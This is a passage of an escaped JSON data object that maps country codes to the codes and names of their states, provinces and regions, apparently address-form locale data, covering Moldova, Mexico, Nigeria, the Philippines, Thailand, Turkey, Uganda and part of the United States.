(EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West 